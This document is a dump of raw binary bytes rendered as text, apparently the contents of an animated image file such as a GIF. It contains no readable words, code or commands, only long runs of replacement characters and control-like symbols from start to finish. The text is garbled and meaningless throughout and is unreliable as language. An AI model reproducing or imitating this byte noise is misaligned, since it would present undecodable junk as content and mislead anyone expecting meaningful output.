X� ��n���C��Pm��$�@&V�����d1Al���C������6�s]�AxG��20m��[�/���jNQ�y��~��@t�����G��c���/����G<���˰a�t~�Au�_8`a�����d����B�@�$���.a��A$�$�Н+���P��CVz�s�C�Ш$�����8(E�@�	�@A3�&=�T���o �+�q>��8&CP�������� �K�sB��)�Y��Ѓ ��=�B����#8��K2?��dh=J�����y�?���i{�	\�l� ځ�@���2�,�"]5��A8��pP$��@����)ZL#������qeB6D���E�� ���������1x}�JNR��1y|�ޔ�x7�F�X�!%�v(2��I�?`��(�l����v�F�L+�L�AB����	l� �w�@��hhaN���H���v���zx��fZ�ŧ��̇��3�kK2CK��f;Ȃ��Hk�n{2?.�'0�2��� i�Z]J������C�$$h�	RʄLnB��"�&�OV~�h��9�X��%<�%u!�4���ܷ��F4�{�c��r� I���H�d ;��2�, pӠe�EBcz��ժ�]��{`���4��G�W6<;�����(����S���ࢌe��&%3X�v\��|h#�]D9�Է���k��ʢɨy�AV�/J �Ts�I�U4��A��(� ^�p(#���2��?܊h���n>��{�+Z��+���$Z�S��c(XA׾�����Vd%Ɋ�Ӂ�G)��zF�W|�g��* ����2
�l����*�ju��:+�'��_����KgXG����I�;��hU.-Z9�r�9��A7�V	u�A��6���#a��V��,\<�`s���]���}���@���2�mIL��Z��)e�k����%�BЬ�`�!Y���D��~9��S�^���X��*$6qa-Y�(|`�u�ȕ3�
a�(0�E"�В��2���G3��J+ėJ�&���j7���`�����������&�ii�h=��%���l���ͅ����=����ߛe&�(��=h�$���</��م8ЍvRη@ʐ=��d#��X�+i#�?g��Y��^����6E0�C�M���Ŭ���i���1̘ņa��"�m �ٍ=�Oh��n�a�m*�<��mӓ�3���UK
1�[���(h_�dT��7��
| �?�Mg�Ȁk�JsѣW�BY � �����l���q��X;^b�[�e�<j{-^X����Q� ��5(A���ԃf(�����m�v����¥�QPb�%{��b���8ܰ���@��C
^��Z�+jR���歗���7<��r!^�W=A�"!�A�L��� �;2!r\����7m�`5[�3�<����Gm�T�w�j��ce&��&��:&�eo<{��t�z�S�k��-����1 ������=���fŎi:jn폐�oÎR�(z������x�5�Fg&!��2D�&��s�F%��v`�yO�W"A�Aje��Y�3$�q��1�! �#�a>�V'��8!��[&����(�c9�8REl�"h/��1��YC2�{}�c*2M#h��{9 ��2@]@pe<�PFH�?"�TF�$M6�8#�'�"H����@���eT���a}w��0�S*�wpH�ne�e5l�"$�6�EOCs�0CRTp�}{�+ ��"t�a�� �$ W[�T8kr�9ѣ/�Z� �Ye0� `�� }cX�2>�th��+�8�+��Y��n��mb!�0>"�r�?��87#���G�h� �8C �r1tP^�g�BTF�7�=���hO�tUT#!B�2�z�Vh��'\!%�c4��" 	刋�҆&�6�2Q�� �������<l�UU��FH���c��v�f%#)/2�8� ��B�H�!S�W$j4D�EF�0�1��.'��F�p@[�SW�J~n�h3-�49Y���4`���9�h�+i$r��,F吞�JF��cC`�'��C�08-<�B:9 �h4��B��8� _�[(!j����qe���"aQ�/>�/�'�Ӄ#ȇu�y�k׀��k��+�"��[����CPV���#����q���٢��B�����u�������g3�b.��W֧����b�&mIS�7/�8R^�9���hS�=�`&g�>�	H� �D%aÌ�R�r��O[��#�X.�Ki�P�9)ě�q���hX�z`$7�9��)�7s���1�W��{C�[9���rp�7���Y����9�S�<WUq�tȜ�v\.�O#:?�0�r:|Pf+졡ى�I�=`50Ý=�p	�,�،8R0J5P�;�h%�@�5�aC.R�/�y�(5��2ee}�)���Fh�n�B�MZ4~ԉ%i3S*t`�,�J\�� �4����*���#%�]��g:"�&D"�l��h�9��C�H4|�f�nN!r�ԟ�������1���� �f}�1�5���Kj�9�F�+�3�z�ay&�{%(7���ϊ�����@Iڅժ�
:�A$dc;�4|��cv*�*j��~T��@�z�Y����c�*>+�r(��Z��
A��nQ�YG�GQ�N)�ʵ=7  ��'6�mNXp�ڪbZ�$XT�jS��Js�i�$���Q[&*�Oةnj�
;:C`M�AL�h�!�z���j� gNg�C4pbG�"ۡ��Ci�FBd}��7c��6��@;(�T�H3k��6�:�Tx��#<�I>{An����{�4�b@$o�S�UI��t+W�2�{�Y����W˞aM; )z�w�	�ֶQ���ڳ�Xp��*#hS�r0�EljDS �5Y�,[\+�\8�OLeMʺF�����d�#sp@)>�7D��
��e�>rY��҈����
�u�B��R�V�U �}|vƝa:��&H�}�K$��0���18z&ݪ��kX=y0D|��?
�YJ�5
df&�q+CD�(������q�ze�@a���-=Txr����,��vD�T��; �Ku��"%%r�ɻ���gN��o$I.��ED�oz�j:��Ns�{H3/u�v|K�T���)Z!�"���g��JpԽ�F���㛙R��j{I8��$AnY���U\��(�ŜLs��3�][�"�Ɨk�Z3DAe�Ű���*IP�8Ո�D�4h��XU:K=)"��e���)�9�!���X�=��k����8���PҭVK{����P��t�B_lU.���K���B&�GC$�i��W��'�c˴uj��KkNڸ��ۡdS�%Z�� �j�,��,�z*�� �� ���Vf�֮�u�{h���$H��L˻X��Z�l+��s��FQÿ�(HS/Uļ�l�LPLp�A'��ȕ���P�po�G��F$�Zg����'̒���F�F�5�"��b���$����Qpݬ�q7����
Ț)��$����*����B��A6�x]�@��T���M�L���i�G0]�2��3خc7�1C��sJp��#�lC�P�ub����R�k`����R�s�ֆ6��O���"�y�]gb�b�Op{�B�vfvF}χ6�{�s�v�_��hG�6:RAf^Y%H���/#��Č&)�1��Ȉg����a�t��Ta�B�J�"�s��8 �k7��ߙ�"D2S��F���Sr�G6��ռh]
EF-���u�qM��U�i�ǆm4�7-�a���&���K���/�����܉}F k���e�ճԷ�b���݁�O5����'�a�$jBܛz{���ӻ��Y� ��P��A �ӌ#������e�MA��}QB�dww�|ڻܬ�
rZ�ܭklr|F�(3�W8L�`hz$%���8a��&�OOC��)�S��ͽ����'hSx�㒤���X0<K���iCZ�@a�J>̌z۸��}rD�k���lA�ޕ��b�%h����-�3����Ծ�����|�)kN���RԻlw
9�����ܰ{��o�̬�L���ܒ$IBT�eWN�5t6����]�撽 ��~��Ya�B�~��/"K��J}���3�8�:��m֚������y�D.��b��.՞=��K��p'=�G�7>K�۩�X|6�ƒ4�:��0u;<e��2]DP:���۰��>�R,>Qn� l�s�8���>�5�R���X�����@�<%����r��R��Hs��6>��̚{[�|���P�4�c�3��-���S��nq��>̜��#�����=t΄�8~��6���F���nj4��nXd�(���W��P�1��{㊎X��Z�����w��;>�a�3�F��oED��(�y�����m�1i��3��|�e̬�5kꐡ8p�]�����_%�"k�@�9�8��X�YǠ� Oպ����������~��U`�A�$f�m�������m�( ����Q�3o֊������݋�vfg����t2u�d��}!��`4������!C�(*l !�A	�z|hа��3d̒QB���4��G)���������<����t�a�A�:�%Z��ѡд)S��xP��?�~���?���X�E�gI6��6a�f*�P��$[:q�JW��:�i�����.fL#S�QG.�i�34�;1�D���Y�b��b��*�eJ���ρ�P�+n�����7~lprT��)o��P���@�� d"E��?fl��j�&��t��<��:/��y�w����ءr��.�,��`�	�����#�4���ȴ��*���p���� B��"�'�����3Q�j4����p�����#��� ll��<I��+m;ӄ\褸`[�?p�'$�@��/�:�D��[��,:ڨ˳fd���� GA�bC��R�4�l����r6Y���-~� �+�L���V��o���pF\P�Q�3s<)$�d\(H9A*I�v���J"�t��=#򡲩B���D��áFZ5
2a��'��L7usA9�O�������M�paiN#��ȩX�;͡��[*��Z�� ���`�E�0br��8!��ml)i�ԔCWu���ƪ�֡�N�&���3]4����4m�T�E�^tA=iԕ��P��e�i51� h`�)-/U�'r���ֵ� ��]`kz�d���p�9[�)��G(#0��%�$���\kW�{��gH���ȸ�T.[�'��]���+�LS	��h$���X%K],[�l��9�N�
����L�K�Ȗ�=?Z��������t�&ՎU�5���Gg3�j�[M`X��ҝ)��m�n�z�?�
Bǟ�fC:x9>��~,���]hfS������'ͅ�����ש�t�Vn _��>E'�綅@�Q�\���%)B�;�<^�8 ��	�DV~dX�`��(��<�P��E5�v	�GbQ�ch5�����}?��P�3!��:\aaB�ҿ8Ehi ����F�g����8�@�X`�  Z��T�H�����ޱ/x����7?^��~�Ba&� !!o��xД��P�W�A�t�,X�*���A �)�X�Q���i��D~Zd�p�g%�ϴ��i�+u�XE�4C��YH��Ā1��Ok�#:����l���C���1-P�p�8���;J^�:��Z	x�����gr;	��DƽD]�?��ơ�`�*�A��JV�zV:J-�cN�=<������]Qy�R�?�'�/>Y�|K43��G��ĦP��2=�L(�a�8ǉ!:��(��	!��%���AQ�/0�v!@�b$s	�^%�"���р��:�^(���\+�:ye6�&Q�<C�r�c�D&$%-�H���.��Y�Mu�) ��A�Ov�I<�EHW�X�*?�P4�΋��j�<�9L�IL! �=�D��K����Н���(΢��ڂ�:�$�� �G�  ʶ�(o�(Z��;@�M�xA��Q���b!Vץ�>��Q��W�@��n+&�`(��(�MS��i��.|9�g
�M��Z`�6�B[i #4T��C �j>`	K#�dGb!�xR� 7V|Nt��}>�;K�/n�\>	��u/`��Ii�]��V�*�ݯz5���:#���D7�I�
%�`0�4��YU|YH~��P�6eO��]��`��t>"��'C�I�b�i2N�7>	D1�F)ކ%B݅4����}�jX`�ȸ�N�	[X��7��h������\�� �2G�6��H\��Ld�eP'��.�)��W(���	�&��q8��#!��"۔ݸK6ƬAό֪<�LF ��<����:��f��<�6�B��x��*7���*%pc1d e��l�z��9A��T��K�Չ��II5��cֆ� ��4%>3攩������/�2�`9$
�q��g5�� [5+[s�΢��{��X��n��Ռ_q��D�X��<�ER�X֩�u��`n����T+�pq� ����'?�ƶ����-1�JlC6�������؍D@}ঈ���$�,�2�?�Y<�� ���  l&)HЁ��z�ӴP�0��Q��)� �JZv92���ҝuY^�q8��e+�=S�#}(�K�����:�꩝f���Bvus��8pxp{իv~�����>�Z��s�ʽP��J��~�F�g����8�3i}�Ӓ�G�^�Фut�����E��ǵZ'��y� ��;3���/~���xx���I��q4���;Xw����s�����vMn�����2 ���*	�_��ĕ�����ub'�2�Ѝ�X�	��?�;ĵ��<rs�`?����>,�ت�h29�8�3�il�_���x�
���=�'� 
��v��3�<�3
(�
4������{��S����2A�:S��H+!�A�����A��=H��s;��¢0:!���RB>y��H�������#�*�\��8 3̵s�A1B�C��� �[��3�w!��y�
W���Ah���,2
H�	B$���a�Г�r1��  e➋ � :�#
��X�N<�lX���E��,ə�q�S�'d�� B�G �쓊� :D
��i<��P�EH�8���r����s:�fC:,����ʉ��
�A34^{4Q,
 �Z�ǣ��۪H��¥$I�bt����,��i
o���{�3ܽ�G~��n�5�D�?!�Q9�����njHp����@~�	z�\�=
��|?�d[�H�S�ŏ��A!TaL��2d˶�S.�����ٳ�0d���I���< ���o���ˏI�I_�����4����4���"� '�d%��� ��B#��K�;��Go$L���L̻����4D�p��#!G�()�]���D@�+�����ۚG��HPɟ��$�~I��A�܁ƶ�6Ż:�Ң��Ĳ�JD@�+�r�>4�l+��z4MH J��լ@���^K~¼����n�;�9xi��,��+�v;O�c��G[0�IptL��D�̋��ʞt�i��< .��o#��L�;N��8[�B	 !�
 � ,    � �  � �	H��A�_&��!��
.���E��8lH�`G��@#B	���#��˗0E�t9d���4jH���k��W� ��'bPi�˖�J��cğ/����gO������Q:�����ʩpi�IVjƈ$;|ͨ��ˢF�N���?l�*ڳ�_�z�����パe�LJ�O�M�%ċ�u{x9����5C ��ޯ���8pE���lk��@?��:m�/5	p����>]�s軰k��V�=�4�� 0��}�n����<g������q=B���b�� ��h����n>�р�  a=��]����`��0�A�<@�0�& ?��q�hp���4��	����K3(t �B��\����1�P����&Z�@��HZL�����>�PA�>PB&%Ohp\�曦��&3u��d !�44���|9Ue��KM>��#�H�@$R�ˋn��Ӏ-��O����E��~����PB�ӑ%��~����EY�@)r��t�"y�I�0��C�a�ȣ ��A d ��QP��nR�vN\���;>���H:�?P���iJ�y
*�V@�n���bd@�6�@��K=��`��m��?.2ɏ����@;K��;f�lh-�+��0�l�0�Ї*}�q�@���nl ����#.B4ċ� nO�����i:�D(q|�#M`/���S� &0;�ls4�?(�?��\��s4��^���H�40�� ��8�N3>�eVc�5�2W���i��H�H��T`����{�r0�s� �=3�0�B`�tO��2�4����cBy�(��F7l,�<�l$�M��#P����~d᫣�:*�%�<���>��2��)�
�@�
ϔ����!�@0��e�nE�P��\���":8�cLY�@P0��&7���������a�׼�6	mi��S�Z����M~��1  8@<#��>B��0\3�赃x�|��s':�*�+�@2ȕȄ�C���~%�os"�������� �OrX�BO�o���<e;ptD/B
H ��5�h�� I�-@0^G��@1����m���dp�蠈$U)y�D�+��2���� ~��Z(��+�z���nw�����#����ga�*�#���0� l��V&��	Z2)Z�d����iV�t�|@2��S
�)��*?A�O��e1���(5^��
� \��_�e�<�)�8�lI�$����� (I/>Mi��T �54���d����c�4�!At���蠯(�?ny�h#�<�P<�$o��:
V㞚T��Li����Q	��i,:MZ ����A���n�R�I}��(H@O8����}uB�(ޠ⣼��d�[1(A!M�l��d�D'�z�ˌ,M� 06@U��|�@�U��C�Z�
�Ќx�k��@���"
h�E��֖��
�+a>&�v�Hbsm�r�b�m�E��?p!��@@T�[h�
��
oST�3�F�p� R�y��҄�Rno/�)�H
S��$�_�eK���/tHc�T#�vXX.A�(�
��f}��Κkؒ�)h��j� ^4���6aUS�ɇeȜ�Z�t��H�; �xk��d^f+��ȏ��d��!+�! ��
�|a:��!p 	����(w�����V3*�bX ʬ�I:�̠�k�,V3��Q�Nt&�/C���f����jp7�����1��QR�����Ď�!l�K�P����(�0<��O	S溲�J���Q�:�׋����l���m�3��cB*|�#$B��G����A�� � ��뺨� i�n`�"Tv2x���
E�!J��5��m�B��������@p�n_�X�3F��j<���,wf� \��#�̓�)������]�lGG��0)"� y�I]��3l����ȱ�6�n6�����- �1�y��NTRi��n'��嚣�U��%�|d�t�]��c�wD��T�gO���@_��J-��@�������o%����
GD>���ז��@VCm�^��A�BF��%��%��j�ٸ� ����k�Q �I�;+�t��= ���I~���1���v0d^�G�-b��}�t��<���ǵ�p�p�'$)���X�;�/(��|�UG�2�Lb.$�������l�G�e3��j�ze �w��������}�%��'H��+.{ٛ�.J`2�Ԣd�_5���q�Ǜ.B���&�nv�K� h�50'}@G�m�v�}�U@� !$~�z��zIc�HQ0������Q=4EP64+v�%M0G%F�)VDM�U2}�up��Xpm�u=�� WwT( ~IGO��Y�&���4�q_� ����%�k�t��h��-_�9�W"1i~%m�J�Gc!�}@7z�w t' K ��&Q����t���4I��ICA!@PH�������Qm*/"=�i	�|fH[bd/\vW����H � tpW��;R�V��&X�D����wg�]��N��G�B�^��Å�B�RzB|��Q�u6���|�s%]&%Ԋ����j`
���m8��������j@�gs���� �5x�� �>����34�E|�� �O�:}�P��WN�I�R��`
i
`��6 ��:pm������}t�������z�cY�x������8{�e ��(�$��Z�����E7x>�s�l^Jx%b ���Z���[���@	����ҋ��V�7{�Ĉp��0�� ���aR�`��c �%t0��_�U`'��㐏b>1��Q%�5mT�P�B �X�'Ɏ�8���8��c�SV��j�d�(p�-�����q!GWO�� ��3��5)���SJ�9���|�X���98��)#)�@7�z8�Ι��)��ym#yjPHI� A�t�ԝ`"��9b����q�ƈ��q{�<L�����1*HF����&|{�v�R/P9%�XDSy2�"Y�x���!%��p~�Ö�5D�WW_' 	%��pd��
%�R!��4� ��r�)��/�x��r�Ĕ�"%|B���0Z���:�s�T}"!�w)$|gq� @_%S�i3>BJ��.PJ> @� 9@� (�rY�^�ؗ=�`���Y��b��|{R�dc%;@ #	�r�v-�E�5d�G��`�9Q�-}IJ_�xY�-Ͱ�����@-VW�Y|Y ��f�b�q��7 bo�W��@�s0�#����r}�4�M�ilP�Q����Z�n��Jd{D9(���U��#��w��9��bC)U�Py�(1J^$�� ���ں�ܪ}@��x4D�(K��2�;�B��ڢ���v�U(�Vȃ*�ac��!d�vV��o�d���9W$dr��U��	w0���ȚL� �0D�
��^$>-�l��0��o�1������@�M�_S/����V)t% ,I"K�a�r���A �B�'�
�.K)���s��*�P&RB�� �&�`���
12��Y��T2��I6�V%6�.A�oc�����[b�-��x�Wb�1%���> ��*�Oۗ��tVW��e��A"&�JzsoJp;����n0��� _ ������`WD�GB"�����W�����#�d�9���1yVve/6k�9[:��ٹt�����J�: H˄�S��궜4�_�(�f��罫���[���Q+��%�,K|�BT��P�e�(b�[};G� 1��G  ��6)aV%#�P�W��; F ���(����.^亝#QP8t����%�?���P���og�ԻM1Kb�&��4:f���T�����W%�M_زf*<��Y�K�l�㙦�Y:/v�@��=w�(<���M��\_.�������Ĭ:���ڗb0y��-!����9YPkB 8�m�K��k�|�9ݻ����X@���}l�ަ��0	�O2���%:��{�7�0Qˮ�9y��[ڂ��y%�(�Tk��j�W��;2����FV��
n�r�
qҋ�.�}I@5�W��Wc��y՗ڲ-��wp�K	�����˝��9e%�{�����
�z�3��9���,n�3}�����W���$MT9���l�%��ܟV�90�(�'��$1!G���tQ���/͆>ǛO8�y����7B:��0F�	J�\y����2�jj[>+��x�F�h;2	�- �n9�z[��c���o8�JS��:���A��03�:0��4бk:�*�OKFKm� �M��Y@��&�9#�-|��B�`���L|�IFT��9)��.�`ޜ3�sm�o��� z{��J�Uj�٬�R�b�+�!d���կ�#y;���N���2��.Μ�5}>�3�˛�B7*�\ڡ�o*��E���9`+.ۢ}K����Z�~ݗGx��2��ۄ���Ub%6)�M������������\�h�F�]J�ۻU*���92�}9��;a�-��+��7Q�x��.ͯ���%)�6L�ٱ��{~�XO�)�ݩ�3�1JF��؁����-�*���F3��8���uπ��J�`Ʒ�B�4���rְ, �Ѐ=�Ğ��� f���G�z�ڡ����9�*�/�6�$�#�]�ΌH5��[�v�9���$>)�h��W����6 �S�(2@W��<��O��ڗ:y���PR���gs�YK�1:���ԙ�(�����S.�R���6W�@�>蛝��PE]�t���ݲ�ã����<��&�m�0]M��զ�w��ۯ&�z{��t��R���\ϝ38����6ݜ���� ��h�H�`����>a�'����`� ��5�p��b�#�B�AV��]��[:q~��#�Sb�,��23G��� �1WD��U4	敾ϗ��P
��F]
�`�㉣��:�-]��v΄p	��4�#��鴿j��e��H)�/c��U:�����0�����À�#�M�j��F�]��.+b4B� �}��=�3>�@?�?_���� �VD�aY�����QϤ���(�+��V��i~�I�z���M�'�ް�I�i�hM�l��n��lo莮�(Ép���H-��3�8�M|���X=���'���0�f��N��5/F��~�����^�\�W���F3�}�{�M&ߝ�ж͝
�ƕ-��9�n��~�z��ɓ6|2�u��A�����O�Ȑ�ʿ�̟�ǯ�������S�ݩ�ym����~���*M]'���M��tդ4�4	��=~����N2~���po�������P��6�GPB�����!C J�@����(f����Ǐ;���(�"�Q0.� �����Ѐb��b�����¿�(<�0��B�\,e���S�L-5z�ԏY�4��#��;@�m(Ѧ��
6Ȃ�+���F�B��J��Zy	H�Qnr���?w>��x���$O�\�r�+K	86 w�� ����T�bD�P7��5�:�Kra�ē)q�S	�e߅3?h����ǅ�����(S��=��^}au������th	(vD.�\���VLx�x��B,L/o\�{4�ۗ/�4�'��j�(����[J:��;�\0e�����lR����:���K����� i��!�*
p�0�?��@���㡑�[�� �'��:
���Iǎ�J,�2X-�������\�5�zD���^,˵�x�H�f~s@.�H+Ρ�����D��̂�����#�
���B�j��H�6\M"	�$��DG�����2n!��CΡ�qM�������T6sQ=��;2���c�Wp�n� �#�W���I傲��F���k�� \�Ll=��3s+��TU}	G��Ȧ�%���*����6pA�DN�+C��N���RW�Q��6�lE�b�L�Nh7�l79��������۶'I�t�����>���?\�ןc-�dOC�ъ�%iaP�J(
z��3�����o{�x�V�����h��Z�Zٳ \�7a�>�0�^�u�D�D-`��
�a��*kb�X� i���T�h�ҵ�U	0q��:�n+�#�[��R�A�>���5�+��΍���
7��Χ��3��h[�"0��2@ڠR9����=+��kL��U9p�6�
3��M&��e�L��%��G;�@Lv�)�9�C����� �����3 b8���
�M 8��p`G<R�x
-�tg*���=r�:93�O�0���<��A�� %�x� S��`�}љHAv\�M�� i.�EapY�����Df��p �%1��RX��%	D��a$U�( �$+�B��>�E�d�MM4֒�Tzt������@Z*ʥ,Ў��N��v��G@�.f;@;�G"��R��`��.Dkq	w􏒍I�`��?J����o.q����� ���� ��X�!� ��A�R�~ܣ.� ���1$%gP$�|���LH�"�K�J"�'��E���1\h�G�����p%=x��	 �H��XJ���"B0l. �XJd�V2(b�I�Lr���M6���;���`r!\����1�E
���`4�d�� �,͙��|��)/$@]/ZLyħ��|�\4`DJة��%bز6-r�J&��GQ���1n�d�G�(������<�f
Q�S>-�&? H�yKaESjr�5cD	�Т1�A��k�*����p��+e�
$�Rt�%l������HlǏV��M����@!�0��0f}ϊt���?�J^��<IA�FH� ���h-:�����$�t�$���[�6��jV=���pK�T���U����YƸ1Bh }�P���C���ю����V9��Iݫ$�������-L2�~7��~��\�2
>�hg���Bhq��G3(��l�7��pN����R���L��v���E�
Y�m,�e�YD��md��Y�u�IS��(��a^�^�������>+�o|o�"|��%���513�澇��5�X�dB��,wr\������]v�ƻ��d��N�v�I���nʱ n]�X@:�1�p�V���~^5�^8��j�"I��k�h�b7:�e\^�i #(F.�3*T.�"�:�a��MX�H����a@m}��?�0�cP�R��V��YF�Sت�{j��6��/qj  �8Y$�v������G@�9~� �*F��'=�`����+]{�XxCu�{ �-d��0�[BUe�4�8�������U&!��b�k[��V3��<����^H>���c%l�q�aKY�ۖ��w��c虝�� ���m兠W.?�)�
���3�a�y���y���t�B����V.�3uFfT#��2$;��鵐cv�9�-�`��2����-�as�vrљ���<풘�'U]f���Df�Gg��v�ƣ��l8�c��.b�m("u��`�l��Ţ��my�a۲�*4Z�=3�H�QG�˻�h�F��ٶ��Z"�|@(P��-��8�<�ǫ>�H �oT���LD���!tЇu6��͜�LU��$F1��?�X_`�?��6�(���2���x>�.�l���q�X��XI�5t�,@,�����1���&�@��k���=[?���J�)2%��� ރ��C���!� ������3@��W�AJ0�v �����
�ÉT�y	d�SB�m�y ���;���o�&��s�6�3� �WB�|�10f��@~c�1�S0�\����9k���)7q 
$B! B�;B��
��;B�#�f  �K�|X�|P:�ӈ3�$j������Aą�3C\��Z:@)��	���%�Y(����V��
��# �c *ąБ���D1F1XD�H<�I����/���s�0�_ �f��Ph�F[�lK�l�&��p�
�Ŋ�@��a<�S���/�1�`��F�F�؍a�H�(��D��3:"	
  �@�: Fp��@��[r�lC���d˹��(��C<�����@� >�#��'�G�8�_�{��G��4�3�����	hH][H�9@�LH?���
��2�
-r�@X�	������œT3��E8�D��	�XD�0?�����c�Đ�z��p��k������)`)��_�����_c�e`?��7�,�A��� �=I�TL��/�y?�X���$���4<1xm���p<4���8��9e�KF��)��༶;����K���l���Z�8L�� �����t��㱈;���x���F|:_䇌Ȉ$#Z���	
H�;H��F�) υ� )p�\Y�eؿ�#�l1����M!� ^0A@^�E׻6�9N����3�N��G\��W�B��!���H���<�-�<��M�K��6��K�\D���k�����N*��(!(�Z�.@��y���\�E}�cD���
[b�`�5&�K̓�լ�^�� pϤ�J��>�-�C��� V���Ѥ�;�8N��GG�@�,МD|�J
��4��g�((���_ fXH�Q��TH[ڂ����I����7�;�h�Q� 
�+���H�'$��:	Ob�FlU��"Qz(�J*��H��Aŷ�Ce�,UTF`T7XO�qO*<QJ�AL%��r ^�7��	$^�Be�D���|�p��D����E�|6Ԫ��#�h�e�`UH&	@xͅ��}�ͽ���R�DQ�
�g��}�Pg��iK�k��q���`�i�<|F����E�p�¡ �� S��l$)G�F|�`�ׅ�����1
�&�VĄ�k	<�M�Py��ő�0BHR	Љ,���ŅG %�0Y)� ҉��_Xș�2�x� ���WF�YF���Xz?�U�.C� ����V������Ex�X��A�_|Z�UYi����/��e�s2���p̓��
�[5X�d��|����j�ݠm	�C�"\!�\�� ���`��q��@D��]���VB����= T�r�������My��M�QM�A�YmU�Xt��|������̼�[�}J�l���	L�B�FaAD�݅A�h�3�y�Բ�Ư[Yh��F�{υ�̅E���c<����pּS��(���oc0	N�B�]P�К�4��ཆ��x �:"p6�ȇ�la@�_�may݂֙�ʭWy�Wd�����;�	Z��؟}^Ϋ4�����-�Bs��K���a�I�Q��0�v1�z��[`e@�#�����W6�O^��$N�L��%�aN}X<�OY�^�����j�H���)Wn��� W�Չ�.�w!����<�- �5.[� 4�SHfhE�$i�V	���L#!tX8i�����ڊ�7� �O����`�z����`��Q�dI�by}���dFh|D�T��ˏ��T�χU�oSX�}Sk�15]W�@�լ� ��	À��:.�rF����V�a�� �r�ɕW@�PL�"^��7��Y6?Ft�.N=_WD���%'�(\Qى����N��F&a{~dx�@H�"ja��rye#H�h�l>hY�7�EP=�q�h�V�悮e�dL2���]�	�H��N���V�*T��煰w!�}�C�>�\���j6���1�e�lk.h�LG���<� �ik�D���y�*~���h���n��r%ב���pH���c ހL��cp�if;g��V 5)Q�Y�ʚQXvkgeJ������q ��*�X�l�|

���8K��A\M�������@f��R����R������bQ�A#�X��6:���^�6q���
�%��Q��^�r���nA�����gN� y]�M�d��V�n��G�jk��&��@�V<���q�&��Jr"��8�^Q$>�o�51_�]�5H��v��"�F� �d�p�9`8�d���-���p����
s:x	�J���	��E�����6�Ę�^fl{~r��nq�d�9h�Vh�.7�Q�n�������p.�����]��� 2<'��&��
��e�'�"�j�^��n#p�vs�~Ky�qe55'���Ň&���'��Ir��/%�3H�G�?�
�[�����,����Paws�*�lHaJ�t��P	��6A��#2�˫��9����n����v��@DX��E7�VcFP�.6�lsp�t��ΰq��� �f!��y�;�,�&W�(i.��%�r���ml#�� _tw���������^g�S�q�H���Gk0!Ϋr[%�y���w����(/l�WG���6��_x��V��5�du��'m�������j��z���b2!�אb��l���Cj��o�V�l36��6��9���W��5W'*�_%n�+���֜�A�`��hYwo�[y���谀��uφ8��_��g�o{ͩ�v҅㇝���(-ʡ�O��璑(1px$l���B��g�����Əlۏ|�?p� �� �[�{�AL�h.+}��N�w}X�rqX���蠫����9��l�������v�|n��Gp�Mg�_��k�{f���h��s)�AG}�7|�������9������`萂�d���
!@�! �q�@�<� �"��U�@�K#��p�@�8w�� !�
 � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3����XIBΨ��rh���@������u\�uy�%�99r~YpSp}�����c��1�= Ax��".((��~m�Yq��\��=0}d8 N�1��]���cd����d�(���ե�A ��r�5�#jn�eWё���#��4��| �y0�8�q�h#|����m��fA�ِDGU0>�P3b4�N��� 
����O.�c����?~�X#c��_�Uȣ}��ITM�p�������L�[>IӋ��@WEU
�����ՠ*�_=���Md���	t��C3 ��cC:�X(������=2*�
�*tD��՗=DU(����!Ɔ "��9ߚ*"����j�M_���O~(k%.�Y�������=�jAl�3�qp[�?�I��Z��: tP���Ѵ�T�$�q�0�ŏ��#A�;P0q��v���j�# �°�� �� ��� ��bo	�B�(4���Kҟ��K�����':��T1�	��?�9���
�k�8�O}�qx���]IS�ۧɥ��%���u����c�,�E�)���O�h�.)�'��%G��th[/|��z����x׮�p�8�$>'C&A���ڀ��ūw�y�82�>�%i��ut���侓=��a!Ѐ��8��϶�*�6t7��?�H7�����t�z@�g���Hv���ȶ <"
Q�B��� !��0�Ȁ�b���8�\�8��zI >���/�t�G�`�3znk��w��or�rۯ�p��AQk���5�_���z0@ ��{6��&�Ev�{l��w���MN�PҊ2�dD&8P:��b}a��:_���/e`DQ��##lQCY�"��3����;�Bqv$�klcJ$G �FiM;V���+�Lk�C�� �v��m� ���@�� �=���.yK�e�xg�L'��p�3K�W�j���A��Q�_H4Ő��T#;�:8Җ��ZЌ  ��X�e�IL(1�APЍP2�@��@v����%!�b�-�13a��	Iu�� �O��p63e�J�+�V�����(Y�h!g�C�[A�����(�w:�N
�Pq�˜�4�����I�N�A��5��M�.�F.�	0Wԫ�*7�R�%�{F�	��WKr��H���7�FÈQ�J?�B:��hTzź*rq]��M^'�r�����i��L.#���G�D>��!9�Ӽ��e�:��DW�fӚ.������u�\���ԧ��(%&[�b5B�y�"5��WSw�F���uu-`�n&��)�)/�bx!�����{��X�,!bH��BX!�l��j��" ��׿VJ��W���+L:��:��u@s�0���	o*/�6��aty�G>�<��}��B�;���de�*|I��4�I �0��]�Є�@}�SǏ=��&Ge��z��/I����4��bxb=�^�K�R�Ȩ�~3��>dSL��� �nd,j�oeq��i�V'�0�@��`
�O��.I� �Q�M�"�P�QpaB�L��Z��GQ@�{(_̣́t�@2��p[�YM�b]�1w���eam�_�4�,zޔ���4����=�_�3̿%3�n�8T}I�2
l����o�Qh���IVdo��Ex1S�6`KɉZKP�Q6h�'�z�'>�X��Vt�c\	�c�t�;�[Ж�h@�!(�(�`���-����]�ư2K����r�rh��U���*�3�H�C�EK�LG��x��l�d����Aw&ݮ�1c8̱��Ζ<���x%���|ȗ�6(g���R��A��D�8�I��iS�Я��y����Ė*$���� `G�?�d�=lɔQHx�PO:�_�-`����Xk�)����r���20N��%?<�7Oj���H�����Ơ?7z;/�Ԝ2t�������������\g���L��W��'��������F�gv�y��hzT�	Vɀ.���`��O^�|w�D��+�3��؎KZ��s����?$���j�+�`i�8���9P���&�(���p�1vb���r2{�2�f�q�r\v�\��0��s����2��Me85K٠�g3Rt!; wO�s��z�z�#�U��+Qt*F�/*i�Tk0���Wp+�r^  H<F�9��@�d�'H,3�Q����>9arKQ�y]btet9�{�y��3xBG��!hJ}�9]RU	Uh�rB�;9G}	W���O5�w78Wび�~�6(�ǆ@����|�2Pd��%ӀF�H}X�,�*�?rw`�v��+i2b= ld-((�#�=8��- �$�`K�iX�2�2^�E��H�wHS1�b_0/�p�+l$X��p;"Q|DW���B���ΥCY`��E]���"{сH�0�S1I7>�LKTy^��� �6�{��BGgk�(q�d?� �C�ӌ}HH�h3�"{��#��.S<� ���0������4���%E�
